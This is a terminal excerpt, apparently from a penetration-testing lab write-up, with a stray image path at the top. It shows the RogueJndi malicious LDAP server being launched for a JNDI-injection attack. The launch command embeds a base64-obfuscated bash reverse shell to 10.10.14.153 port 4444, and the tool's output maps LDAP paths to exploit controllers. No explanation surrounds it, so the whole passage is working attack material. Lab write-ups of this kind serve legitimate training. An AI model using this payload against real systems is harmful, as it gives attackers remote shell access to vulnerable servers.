 └─$ java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiY
XNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE1My80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}" --hostna
me "10.10.14.153"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.153:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.153:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.153:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.153:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.153:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2